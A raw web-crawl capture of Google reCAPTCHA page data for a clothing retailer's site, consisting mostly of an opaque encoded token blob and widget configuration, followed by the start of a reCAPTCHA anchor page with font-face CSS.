8ORwpnDnUtLw6ZuVWcNw5bDhArDmjpLLm/DqjtSw5LDnxjCjsK7wqzDrxDCu8Osw6Jsw4srwrJOw7zDkMOIw47CkzxuTAx0VwERwpvDmMKnwq3CicKkw77DrGfCuTEZSBxVGsKrO2XDoxcCw6HCscK3NsKFwrBBB8Kow7bCicOKw5cHw5fCuMKww4nDtsOhE8KZOmvCicKIwo7Dph/Di2vCqcK+wp7Domdgw70swqtfwpTDlsK6WBwYHQnCrcOmaDXChMKKwoHDnTgxw7/DpX7Dj8Khwq3CpU3CuGhsDEEzwo7DqELCgHZBWcOKw5kmHjbDphYOeMKPw6zDunBVwpzCmMO/bR/Cs2LDusKGUsODWGPDmMOlKzMBY1YDa05BwqbChjfCqCBww5/[base64]/CgiN6wpFdw4HDkTHDoQAgJcKqcMK0w6ViwrpyOSrCnTpNwoNaLsKkEjEbwroFwq0Mw5B+w7jDmMOsw4bDqcKPw7sPw5Nqw6/DsMKqWBzCm8OTK8OvwpFmY8K5fDMYw756w4bCqcKBBStowqR0woHDh210w5ELBjFlf8KRHjXDhcOQwp7Dgj/CjCE+A3o/FcKcacOawrXCuHtQMwDDq8KhCsOHZmxTFQtLw7nCvmAtM08Kw67DmsObw4V3wqPDoD48YwAnw5/DkAc8wrXDmsOgw5wcw68EIlTCqsOOecOqw68+KsKCw7hUcQPDj8O7U8OhT8OOVzfCnTDCmQjCsDjCo8O/OcOhK8OXBgLDoy7DoFfCk8OmwrXCsMOAw7EfV8K9wqpPMifDgA7ClnnCplXDsi0WYljDg8Ouw4/DoMK7wrPCsk9YTnrCoXdda8Ojw53Cq8Kqw5/CqRvDlEsYWmpVL1l8AVzDvnTDisOawpzDkcKOMMO4wo7DsMOjZWvDunzDqVPCjsOlDsOlw5fDrMOjw7/Cv8K3Rx5lwpx6wqPDolZ/woLCm8Obw7s4w6JSwo7CqsKeXDTDsFTDmsO0woItw4oVZsKFw7jDiGTDm8Ohw5PDucORUwHDt8O8w4TDqSrCgMKUejHCi3wrw5DCvMKJwrkxBcK/w4DCkXoBw5NWw77ChcOvN8OCABLCpcONdFTDqHpRwqjCmhwZwpZTw5klY3bDg3Rrw7VUwrUXwrZiwpVaw5NjK2/Co0nCu8KMw4bCrcKLw7MLw5lswodPwp3Cm8O+Ai5Nw5YPwowzwobCgQTDusOFY8KGMXbCgXVJU8OZRxR0eMKxwqLDmC/CkCApw6Vuw7bDnsKgwo4zfcKYw64pw6pdKUYJw4lqOm8Zw7bDsxzDmsOBDcKDHMO5B1wOUUpJwrzCkcOLwpRyWcOcwoofw4Uxw5nCncOBGgdDLXjCs8OGw5zCk2zDusOWaMKdN8OdeT7DtcKobcO7RcKDYS7ClRUpWQ/[base64]/[base64]/DsEfDqEfCiUTCuztXw5gmw7gUwotww4HDqh8twpVgw6/Ds8KSccK0w45Qe8K3w6zChHzCgXMCbGh9OMONXE7CjcKsw594WXLCl8KfcMODMkpjw5RDQCg/HVpow7d3EjkNw4sgwoAGeMKRwo5Mf8KPw6vDi3J7TMK7wo/CtsODEcOYY8O7fXHDucKnwrMrw4hdwr5VQcOqw7Z4w5nDucKvOcKmN13CgcKBwojDicK1MsObQ8Oyw40Twro1TV07wrPDh8ORwrjCuRfDgsOGwrhfwprDq1DCoUJCDMOKwrbDjThQNE/[base64]/[base64]/DqUQjwqsPw7fCuwHCmxvCjijDhsOnSsKKw6FAwrcRw5A2esO0wo3CkAodSMOdNFnCnULDl8KheTXCtypYckBsRcOYBT0+wqAvwpXDg3J0w4XDscOEw6bCmA8fKcK/wo7DtsOxwqhDwr4CU3hrSQjCkivDgRzDtHrCncK6EcKbwpDDqifCgFErw6gYBMKdHFTCj8Kiw7LCpcKMLMK/WB9sw6kgwoElw4BQwpEef8KbCA0ZHRtTXcO7DHbCgsKWw6ppwp/[base64]/wrDDmhMNLMKlCwHCjXMswqlrwpPCvsK7JipCMsKzcMOUK0rDgjfDpMKrFiNePgImwovDlR/Do3bCtw/[base64]/w6RuwpbCmXYJR8K1fTFSZy/DgQTDsjZewpZiw67DlMK1PMKIdlxyVcOgNMOMwqgjwoA8OTPDhnpmJ8KFE0XDmBjDrMO1wpA+S8O3ZcOFwoVuwrRkw63DhBlpw4tjwo1IUcOMBXADw7XDgMK/AhPDlcO9w6pqwpRcwoRbU2HDlDbDgXHDlCMOfBxdaMKaJMK0w4QtLBfDsMKXw7XCiMK4D0/[base64]/NsO6d1BIw5FxwoBtwo/DlsOaVWbCqApoNsKSRzHDiUZTD8OOwqfDncOvwrzCosKAUUPDpsOiwpMCw77CjEbDjGlqw6DDtH0rwrLCusOMcsKowr7Dv8K0NDIywrHCh10xLMO7wogPRsO3w64eVWhiFMOKdcKcVXXDpicrwoF3w6/DnMKIwqAvRcOnw53DicO4w6HDgGzDonNUwrnCrMKZwqXDqsOQaMKTwqMhX21DccKBw6vDoyRaMR7Ch8KnGXJ7wr3DpU5AwqxyWsK/McK5dcOdViYaMMOnwrbCj0w5w6cVMMK6wo8+ckjDj8OBwobCqcOnTcOuXGnDqxRewoY8w7FtODHCgMKqXsO3w5oqesONbUvDtsKmwqHCkSgjw5hrfsK5w69HRsKcQkZ6w5wNwrPCi8KEwp1vwqYaw5sKdlrCkMKawpjCv8OVwoYHCMOnw7rDnlg8wo/DnMKzwoTCh10qK8ORwrEyAGJnKcOYwpzDlsKuwrAdQBZwwpYdw7XCjFnDnyJ/ZMO1wrfCtBTCnMK/[base64]/CiSRUwqxpwrDCoEJ/XBpQw6bDp2EEwp51GMOnDcO+AyopCCNCwpDComdfwpnDv1bCnUfDkMKEcC7Cq39WE8OPw4Rsw74eB8OzP2ACRsOZRsKqw4B9w7wfOQxLW8Odw4/CksOzZcKzNjPCgsKTOcKTwrXDhsOuw5www77DqMOowqhiKDEZwpHCjMO+ZVTDhsOsa8OBwpQGfMOXdGNWUTbDqsKTe8KVwrjCg8OyOCzCrS/DlyrCmjhNHMOXEcOAw4/[base64]/[base64]/ClsOvWcK0w6UiJsKewqrDniZ/WcKlbsOPLcOUK8KHDSrDqMKDbEUzMQtkw6xDFg4EFsKYwoIcfhgZwpwlw4/Cjl/CtGFow5hvYRvDtMKWwrcwTcOQwpwMw63DtE/ChW92DVvDlcKyEcOCRlrDpmTCtQ0Kw6jCsXJEEcKFwpdeWhLDiMOWwoTCiMKTw6HCpMOvZsO/EcK7WsOga8OQwpFsbsKubDEHwrXCgWfDvMKNScO7w4YjdMOVTMO8w5VWw6JnwrXCk8KpB33CuhDCuSYkwpLCjm3CnMO3RMO8wpUsMcKFCzA6w5s4a8KfKHoeGhlCwrLCv8O9wr3Dl3kge8KCwqx1E2HDnzs/dcOvcMKjwpFhwqdsw6hAwrDDlcOIEsOTScK1w5PDvmnDticjwpvCh8O1XcOCF8KkZsOfVcKQD8K/RcOYAR5mX8OBBAd3PHEawoNBFcO0w7nCuMOOwpzCsw7DsG/[base64]/bDcswr8AwrJZB8Otw4ZNwpTCiMORw4EzT1DCuXR3PFjDg3HCtMKkw7fDm8ODDsOhw67DpUpFw7lMR8Kiw5pxYyLCu8KcVsO6wqwAwpwedVgkH8OSw5fDmMO/TsKGJ8OLw6DClwM0w4LCrMKiNcK/[base64]/DsRgEZXZPJRQ8wrpiwq1ywrJ2w6gjNy7CjkPCusKEwoNAw7gjw7LDgEJaw4XDtn7DgcKlwpnCjQ/Dlk7Cs8O5KmRcCMOJw5JcwpfCi8Onw4E7w6Alw7t0TsKywq7CqsKOSljCksKyw64+w7rDrG0Nw47CgcKpOgASQjXCgAtKRsO9cWTDsMKgwqHCmX/[base64]/YToIwqrCscOMw4bCo8K2w4ktVy5YS2MmwoLCm3PDhH/CisOZw5PDs8KFQSvDnEbCvsOgw4fDisKSwrV8FRnCohMMFhzCssOoIEnCtnrCpsKGwpzCkEkjdxR0w4rDmXrDnDxUMVlWw7/DtRtDUTohMMKkYsOrICvDicKIZMO8w7U7RGRiwrjCi8OHOcKdLjoNXsOtw6rClRrCk0siwrTDucOGwoTCoMOLw6HCrsKPwo8Lw7PCssOGCMKMwonDoAlbwo4HSW3ChMKyw5bDjMKiIMOteE3Dq8OYDBPDsG/Dt8KGw4MkUsKFw53DuAnCgsOBbVoBGMK7MMKqwo/[base64]/w7hJZ8KhXMKjwoLDnVNqbBlyDjDDhWDDu1TDm8Ofw5jDmMKUHcOsMXEXw53DnwYYRcKkw4bCrBEzb0vDowYtwpotEcK9DBrDp8OaNcOhdxdyQyc4GsK3EinCncKrw4wDMiQYwq/CpUgYwr/DqsOLEGo/[base64]/DuMKewpDCosKZwrRIwoXDncKDS2vDuMKldcK1wrY/wrMjw63CiAYwwpIvwqbDijRrw4DDv8ObwqRoAArDsGEpw6rCnUfDtVjCi8OJOMKxY8KmwrfCncOZwpLCrMKoCcK4wq7DqcKWw4dnwqNZQkYKSXAocsKSQyrCocO6IcKVwpZgJzVawrVmMsKiEcKsd8OJw7Rrwp95KcKxwoI+JsOdw5Z/w7o2d8KpacK5XsOUDDtCwrHDsCPDvsKuwrnDnMKaaMKrUGMrDEkwWFlQwrUuHnzDqsOLwpQNEiYHw7U3AWXCssKow6zCv2/DhsOOW8OyPsK5wpkfb8OoTyU0TnY+cBfDoBLClsKAR8Kkw6fCk8KHSBXChsO5aTHDnMKqHS8cCsKXSsOfwqvCpjTCm8OtwrrDocOewq/CsEpZEko7wqk5JznCiMKEwpUQw6N7w4ECw6/[base64]/CoGxOwrbDjjN5K3ovRsK2w51KQcOXDMOBU8OyL8OUS2kPwqpqGRPDnMO8woPDj2TDqXcTw74DIMO5IcKcw7PDnUV+d8O8w6vCszlSw7/CiMOVwrhrwpTCqsKVDzvCtsODSTkAw5/CkcKFw7Y3wpMgw7nDiAZnwqHDrkFQw47ClsOnG8KvwqIFWcOjwrd/w5gfwoXDlcObwpZUf8OuwqHClMO0w742wqDDtsOTw57DiC7DjwQMECrDqEZTay9dIsOIScODw69DwrVXw7DDrj8kw48VwpbDjijCosKJwrnDscOpC8Oow6Rdwq1AN0RFMcOxw6w8w7vDv8OLwprCi27DlsObHiEKYsOHKRBrBw4QezTDnBkRw5HCuWkIAsKgNcO/wp3CiV/ClmgjwpUXQ8O2FQ56wq1yP3rDksKPw6Q2wolFXXHDr24mecKJw5NOKcO1FE7CnMKIwoHDkiTDvcOewrtSw74qcMOqcMK0w6jDusKwQjrCo8OLw5PCq8O1MSrCjWfDvA1xw6E6wojCqMKvaEfDtm/CscONC3TCn8OewqR9dsOqwocKw6k+MjAJVMKWJETCvcKlw5taw5vCiMKzw5AULAXDmgfCnzR2w50Tw78acCY1w5h2WxTDgisiwr/[base64]/[base64]/DhMKDwopOw5YaLiMwwqIOdcOJwozDlR5+PDwze8OiwpjDmcOAd23DsUbCrCY5G8KTw4PDiMKHwrfCg0I0worCgsOdacK9wo8kNQHCtMOidQs3w5PDtR/DnSJKwqNHGkllaF3DnEXCo8KGA0/DssKHwodKQ8OZwrvDv8O2w6PDncOiwp/CgDHCgV/CpcK7QhvCh8KYST/Dm8KNw7zCtW/DhcKpMC3CrsKzT8OAwpDCginDpgZVw5cINmzCssOZCMKtW8O+AsOaVMO+w5xyY13DtFnDvcKYRsKkw77CilHCiS8OwrzClcOsw4LDtMKEEizDmMOaw7suXR3DnMOve1k1dCzDkMKBYEgLTsKVe8KvMsOcwr/CsMKPNMO/I8O1wps/[base64]/[base64]/Dhx7Dm8KxFGxHwrZdwrkgwr9ZO3cpwrJIw6TDgkpiJsOUO8K3wqdFKlw6AE/CpR4mwp/CpU7DgMKKNmbDosONJcOfw5PDlMOSCMOTF8OUHnHCnMKwOSxFw5IkXcKUNMOIwoXDgyMWCErCjzMLw5ZUwr0maiMZMsKyW8KKwq4ow6Mww5d0acKvw684woB/Q8KQA8KCwpQnwo3CucOvOVRLMTbCkMOzwqbDi8OOw67DtcKCwp5HBGjDrsK7UcOlw5fCmBdTcsKDw4FiM0XCjcKhwqDDiiXCosKMdzfCjinCh2Y0AMOsA1/Dl8O4w5IYwr3DjGkSNkQmMcOwwpsQd8Ksw5wQTUXCqcKXYm7DqcO0w5Rxw7vDs8Kow5J8ayokw4fCsDdTw6k1QQEXw4LDvcKrw6vDscK0wqx3wqLCizEYwoLCjMKsOMOAw5RFQcOnLh7CiX7CkMO2w47DvnlPR8Oqw4IuOH4gWk3CgsOeQU/DocKqwol4w6o5V1fDpDYXw6bDt8K+wqzCk8Kaw6cBfF0GMUMfJBPCgsOXcXpSw6rChB3Cp2kVwo0wwoNnwqvDrsOpw7kawqrCvsOgwrfDhiPClB/CtQ0Sw7RKEDTCo8ONw4bCsMKvwpvCrsOXSMKJKMO0w4rCuRfCtMKSwoZNwqXDmHJTw5jCpcKzHSMiwqHCpy/Dhl/Cl8Ohw7/Csm4KwpIOwrvChcOOGMKXaMOdTH5YLjEYd8KpwpEew7M2WU4za8O7LGMGGh/DpiJAV8OyLEoQHMKOAVDCkXzCplIjwpglwo/DkMO4w7tIwpfDlREsNQNhwpnClMOKw4zCg1DClyLDksOrwqFCw6TChV99wqbCognDm8KPw7TDqGhfwrAqw7t/w4bDnFTDtXHDtETDhcKUDTvDgcKvwqXDnwY2w5YIB8KnwrRzDcKUHsO9wrPCkMOgBTTDssKVw5N/wqpmw7vCjyJDUHfDrsO8wq/CmxNjE8OtwpDCncK3TR3Dm8Orw5d4U8OWw5klOMKVw5k0NMKZUQTCnsKQIcOYL3jCvmciwosDTV3CucOawqfDtsOawqzDt8OTUEQcwpLDscKQw4AsbF/ChcK1aEPDi8KcZULDgsO6w7gFfsOrQ8KhwrsEHlvDpsKww4HDuAjDk8Kyw63CuHzDnsKAwpgzcUhsDnI7wrzDk8OHfC/Dti01VcKow59Fw7M2w5tUBmXCu8ORAVLCnMKMN8Ohw4rDmTBFw6nCkyR8woYyw4zDmTfDoMKRwoMePMOVwrLDv8KOw7TCjsKTwrxBFSvDtg5sVcOJw6vDpMKmw7TDmMOZw4DCh8KGCMOXSFbCgsOwwrhAVlB3DsO3EknChsKQwqzCjcOeccKdwpXCk1/[base64]/DpCV6w4J/eSpff23CgcOZZANWw5VQwrENQhpdRmU1w4zDrsKtwrNTwrEgIEkJccOmCEp0L8KPwq3Ck8KBZMOtfcOSw7rCocKxKsOrQ8K5w6U5wp8SwqTCiMKDw4oxw4lkw7TCn8K/c8KDTcKHAWvDjMKDw49yV0fDvcOmJl/DmSjDpVzCr00PUg3DtCjDvXQOImJWFMOxZsO7wpFFNU/DuCBGL8OhQzgAwrUBw4nDtcKnH8KhwrPCtMKxw4B8w6ddYcKdLlLDlsOCTsOgwoDDuhLClsOjwrFlWMOQLTHCkMOFJWZ0McOcwrnCtCTDs8KAR30swoTCuHfCu8OQwrrDgMO0ewPDtMKswrzCglTCtEMyw4nDjMKnw6Aew7ASwpTCjsKQwqLCt3/DvcKUwpvDvyJ/wrt3w5ADw7/DmMK5UMKBw7EiDMO4ccKKDxfCisKxw7cFw7nCrmbDmAk8WgnCsRUTwq/Doyg4TwvClyjCtcOvSsKKwp84STDDvcK3HkY6w7DCisOUw4fCuMKRI8Omw5tRa07DrMO4M05jw67DmWXDlMKBwq/[base64]/Dk8KmCMKFwpTDrkLCiMOfdsKKw5Rdw7wuw44sUXRzYw7DuTZoZcKbwrFIcC3DisOwenBIw7V3bsOIE8K3SC05w55lLMOYw6vCn8KdeU7CgsOBBEIAw44rABJeR8KTwoHCuVBYPcOcw6rCqsK6wp/DpC3CpcOHw5rDrMO5bcOvw5/DnsOxM8KmwpvDr8O4w7k6YcK2wqkUw4TCkxIYwo8Dw6Mwwq0nWiXCmyVzw5NPdsOPRMOqUcKsw4hOPcKMB8Krw67DncKcfcOew5jCsy9qeGPCjSrDjRDCi8Kzwqd4woFxwoEnG8KXwqxsw5YQCETDlcKjwp/CqcOow4TCicOvwq3CmnPDnsK3wpZaw6Qxwq3Dj27CoGrClxhTNsOIwpFNwrbDnyDDrXbCrxArLlnDqG/DhUEkw68pWkbCjsOVw7/CrMO+wqNrAcOjKsOyDMOuWMKbwqU8w5o/[base64]/OlJMw70zw6rChRnDigfDt0x/[base64]/DlDDDkmJRwpHDgGDDtQvCrMK8w6Q0I8OdBMKaw4/DvsKkcnsmw6rDv8OoMBYVc8OpNR3DsyQNw7HDolVHYcOewoViORzDuFdmw7jDl8ONwp8hwrFJwq/DucOcwp1FCG3CmDZ5woxIw4bCpMOzXMKmw77DvsKUURJsw4YaCcO+AxfDvk8mWnvCjsKIW2vDsMK5w7zDrjFzwpzCpMOdwpYWw5fClsO9w5zCt8KPGsKEY24dG8Kxw7kLGC/CuMOZwonDrF/DjMO2wpbCisKsa050SzrCvDbCtsKEBTjDpBXDpS/[base64]/Dtg3DncOQwoPCrsKmG8Kpwo7Ct8Kxw4rCrUdVFsO0YMK7M10OH8OHWn/CjgzDl8OUIcKOWMKOwpjCtsKNGnXCrMKPwrjCmhVnwqzDrkgTScKDcSxpw47DlSnDucOxw7DCuMK9wrU+DsOFw6DCqMKOH8K7woRnw5TCm8Kxw5vCtcO0ID1kw6NlYnnCvUXDr03DkQ7CsB/[base64]/[base64]/[base64]/[base64]/KMKIC8KpwoJkwp59w4jCgcOMfmtUQMO7wonCtSvDvQYjF8KPQWMbMhDDskscQE7DrjnCv8OVw5PCjAE/woPCoB4WHQlQbMOewrpyw6dcw6t8JUnCoAUvwp9OP1jClzHDjTjDosO/wofChCwzMMOpworDicKKMwU1DkV3wpFmfsOTwoHChFt/wot7HwQVw6Ziw47CqBc5T2t9w5dGeMOSBcKdwoXDg8K1w6Z0w7rDhBXDuMOgw4oJL8Ksw7Rrw5tdHnxPw6UuQcKPHTjDncK6L8OIUsKNPMOEFMObZCnCucOMOsOVw4E7EQ0Kwq/CngHDlj/DmsOCNzvDsEcJwqpccsKdw4o7wrdgR8K0CcOJIC45Hywsw4MYw4TDu1rDpnkaw6nCtsKWbScWTsO8wpzCpV07w6ozIsO0w7/CtMK+wqDCkWvCqFNEXUckVcK8HMK7bMOsccKOwqNIwqNOw54qbsODw6tzLMOZfGULdcOHwrgIw7jCo1w4fAtow7UwwpXChBMJw4LDr8OsFQ8cA8OpOlLCmAjCicKjcsOtCmTDpUfCvMK7ZsK9wr9twozCjcKiCmzCr8OpCl1zwq9QcD/Ct3TDugrDgHPCmkVLw6ULw79Vw7hjw4MXw5LDusKrVcK+XcOVwoHCpcOcw5csdMKVTQTCqcKswonClcKJwodPPXjCoXDCjMONDCAPw6XDjsKkOzXCtA/DizhOwpfCvMOSIkxXUEA3wo0aw6XCrx1Fw5FwTcOmwrMQw4AXw5fClwwSw4N/[base64]/DpcOXw6fDrMKxw7jDqkbDlcKoBmfChsO7w5DCsMK2w7V/UkJew6MaEsKxwpM+wrQWMMOFCw7Dr8Oiw6DDiMODwrrDnil2w4M+EcK4w7LDrQ3Dl8OoH8Oaw5hGwocDw4xYwoBxXVHDtGoKw5sLScO2w4ZiHsKaZcOhCh9tw6bDmjTCmHvCi17DvXLCqU/CgW4uDnvCiH/[base64]/[base64]/[base64]/[base64]/Cu8OFI8KYw5RIworCtsOxwpguw4XCtnHDmsOoBVNcwrbCqmsQMMKnQcOhwqLCt8Otw5HCqHbCmsKxe2Uaw67Dr1bCqEHDm23DucKLw500wq3Dn8OJw75nRi8QDMObQRQQwpDCtidPRyNnWMOgUcO4wqvDnytuwq/DtEp0w4TDh8OOwoZCwpPCm3fCo1rCsMKyRcKCJMKMwqgtwoYowpjCiMO7OEUwfWDDlsKSwoZCw4rDtgEww5pNMcKfwrbDpsKJA8KYwp7DjsKiwpMvw5dpZ1ZhwooAHgHCj0nDq8O8EwzCo0nDri1lJcOvwqbDk2EOwq/Cv8K/IWJMw7jDqMKcfsKLKhzDrAPCizAtwolIPRbCr8Ouw4Y5flfDjT7DscOyE2DDrcKhFDpYFsK5Hj55w6/[base64]/Djy/CgMKMf8K8wp4gw4jCuMOMHirDsnjCh2jDjkTCmsK4QsK/KsKebBXDhMKow4jCocO1VsKpw7fDkcO2SsKfPsKdI8Oqw6dbS8OMPsOrw6zCt8K5wr00wo1nwqkVw7s1w67DiMKKwpLDl8OJHD8KKgh9QVR4wqc/w7nDuMOHwqrCh03Cj8O0dREZwoNQMGcrw592YhPDoT/[base64]/CsjN4woDDkMKCDMOEw7PDs8KBw69lw7LCicOvw61YwqrDqMOcw6EjwpnCr2Qlw7fCtsKxwrQmw6wpw6xbccOhJ03Di3DDq8O0wp4dwpzCtMO8XkjCscKgwpnCnFB6F8Kyw5I3wpjCmMKha8KTBzHChw7Csg7ClUcOAcKWWTfChcKJwqFJwoUEQMKTwq3CuRnCq8O+Jm/DqGMwJsKqdMK5fD7DmDrCk3/DhgRPfMKWw6HDtj1ATFNSTQZRX2Vjw698BFDDq1LDqsO4w4rCm2dDSF/Do0V4IHLCt8O6w6YhecKuVmNKwpFJaX1kw4XDkcKYwrjCpRxWw5hZRTAAwoYhw5rChT1SwoMTNcK8w5zCvcOMw6UZw4FIK8O2wqvDicK9N8ORwpzDpmPDojLCmMOIwr/DuhF2Ex9ewp3DvgnDrsKWL3HCq2Jjw4XDvhrCjAMMwo59wp/[base64]/[base64]/LkjCo8OJO1ZWejgydh18w7TDscKNBzXCpcOJEmjChwYUwq8dw53Ch8KQw5V8P8OMwpMOXhrCuMKTw690IF/Do0tuw7jCtcOew7DCtRfDqnXDncK7wrAHw6AhY0U1w6LCh1TCtsKzwolkw7HClcOOV8O2wpFEwo5lwprDlyzDkMOXZifDvMO6w4DCisKQAMKXwr82wpUAa2k/GD1CMEDDo2d7w5MAw6vDicKow53CsMOUIMO2wrwiVMK5esKawp3CmEwzGwPDp1jDpUPDn8KZw6fDhsOvwpN6wpUVJB/CqSzCmXrCkB/Dn8Oqw59/[base64]/Z8OEw6INH8OwICp5w6wfZcO3CSs9w7kwwqJBw7BsaSV3KjTDn8KIdCbCgxYEw4vDi8KRw5fDlEDDtjrCscK6w4YEw5DDgmhxCcOiw7UQw5/[base64]/[base64]/Dk8Ouw5MWZMKCwo7CrFUbNybDpQTDqMOFw6fDlhZEw6DDg8O/Y8OVIlR7w4/CoG9cwpNCacKdwo/[base64]/DocO8YcK8VW7Do8KHw44kw68Xw4/[base64]/R17CrsOPMsOCO8OcNcKoOcKcf2Y6TD9fUVfCt8O/wpTCkSZUwrJOw5LDucOBXsKUwqXCixMmwpF+eX3DpiTDlQU3w5AnFj3DiwYWwqsNw5deBcKOTn1Yw4kDXcO0K2IFw7B2w4nCpk9Qw5h5w71yw6HDojVqIjtGHcKWc8KgNMKVfUcBf8K5wq7CvcO1w6djSMKQNcOOw7zDlMOod8OGw7vDsSJIBcKLf1IaZMO1wpR+bG/[base64]/[base64]/DtsOWamgFGcKCQsO9wrptccK3w4/ChXfDjgPChW3Cnh1cw4E0Wl5ww7vCm8KzdgTDl8Ouw6jCj31zwpd4w47DuhfDp8KoIcKewqDDt8Kbw4bCjV3DtcOowrNBM17DjcKvwrbDkz5zw6xHOzfDlSZgQMOOw4/Dkn9ew6poCUrDvMKLX0lSS3w/[base64]/CosOzNsK6w7XCpiXDocOUwpTDjl3CvyEBwp8/woUNOVvCpcOkw57DusOtcMOxHS/DjsOvZyEyw4kDRGvCiwLCnl8UEsOiWVXDrVjDoMKywrjCsMKiWnIWwqPDt8K/wqIXw78zw6/DiDfCucKiwpRkw4htwrBbwptzYcKuPVLDnsOSwo7DvcOgFMKzw6PCpUEHb8O6UV/Doi9IVsOaPsK4w7AHA3p0w5QVwr7CkMK5HSDDnMOBPsOWHMOuw6LCrxQvV8KvwrxNOlPComTCuzDDvMOGwp5yBj3CmsKOwonCrRRDYsKBw6zDkMKHV3TDjMOOwrYZO29kwrggw6/[base64]/Dg8K2KxPCghHDnMKCwpJlT1dmEx/CuMOvK8KDe8O0e8Oow4IlwpfDh8OCFcOwwrtoEsOrGlDCmRtKw7/Dr8OTw6VQw73DpcK5w6MhSsKOfMKjMsK5dcOMMQjDhQgDw4Ebw7nDrBgiwq7Co8K8w73CqhEnD8O+woIuEWUTw6FNw5t6HcOWZ8OZw5/DnRcXZ8ODAyTCmwsdw5t3W1LCmsKvw4wvwp/CmMKRPXUiwoRlUzZbwrBgPsOsw51Hf8OJwpHDsF81wrnDhMO/w6diTwpnMsOUVzU6wrpuKcKMw5XClsKgw7U5w7PDrXx1wpB7wqFybT8KFMOiE2fDhR/[base64]/[base64]/wpdMMCrDl8K8w6/DogNzAMKRw6TCt2YDw6EpDw8kwogFe1vDhCxuwqgQIg9kwovDggcWw6ltTsKCcSXCviDCk8KPwqLDtMOedMOuwp4mwpnDoMOIwo11dsOqwpzCicOKK8K8Kg3DtcOLAQPDgBJiP8OTw4fCm8OEasK2a8KSwrDCkE/Duh/DmRvCp17Dh8OYNxYdw4how5zDn8K/IS7DiXXCiwMMw4vCsMKcEMK8woVew5N9wonCvMOwc8KzE3zCkMOHw7XCnR7DunfDncO1wo4zGMOCFmMDF8OpacK6KsOoERMbD8OowoErFSfDlMKERsOvw6AKwrMeT1h/w6dnwq/Dm8KYW8KVwppSw5/Di8K8wqnDvWo+CcKqwrPComLDh8OawoQXwoF9w4nCiMOVw7XDjgU7w4k8wqhxw5/[base64]/DjsKvKsO0w6UwGMO0w7/Cr0sew6nDtcOjRsK8w43Dpy3CkQNSwpo+woZiwr5kwrkGw7hzS8OpecKCw6HDhMOGLsKwIBPDqlRpesK2w7LDtsOzw6YxU8OAJMKfwq7DmMOOLHJ1wpXDjk/DgsOnf8Obw5DCg0nCkx9SOsOBPQVCNcOHw7FUw7Irwo/CtsOKKyhkw7PCmSnDoMKYQTh/[base64]/eVRiUyUvVsKgwpNzP8O0NUBdw4x4w4LCkxnCg8Ocw5kZ\x22],null,[\x22conf\x22,null,\x226LeNPHgjAAAAAPdrJqtEnu3kg2MI3gbpyt4teLxA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,804],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onedirectionclothing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222p8FG7/GOd4wvy9ywj+/am/LC+GKjFxPJXPLhs/z9T8\\u003d\x22,1,0,null,1,1769988361171,0,0,[64],null,[113,198,38],\x22RC-LdFfr9Tt2-9N2Q\x22,null,null,null,null,null,\x220dAFcWeA4WkuKcurO6Z_ZqcyVCJXYOsYpZslTeeFRemyaCqcD9b8zy7GGX900v0GoxZ3OjqtVGDFGWFAQ4Gcn5wj365DynIxk5tQ\x22,1770071161338]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeNPHgjAAAAAPdrJqtEnu3kg2MI3gbpyt4teLxA&co=aHR0cHM6Ly93d3cub25lZGlyZWN0aW9uY2xvdGhpbmcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=srrren537z4l
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
